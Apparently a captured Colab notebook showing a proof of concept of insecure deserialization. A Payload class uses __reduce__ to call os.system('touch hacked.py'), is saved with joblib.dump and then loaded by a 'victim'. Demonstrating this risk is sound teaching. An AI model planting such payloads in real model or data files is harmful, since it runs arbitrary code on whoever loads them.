 + Code + Text
RAM
Disk
Gemini
[9] import joblib
0s
class Payload(object):
def __reduce__(self):
import os
return (os.system, ("touch hacked.py",))
1
joblib.dump(Payload(),'malicious.joblib')
['malicious.joblib']
victim = joblib.load('malicious.joblib')
[ ] Start coding or generate with AI.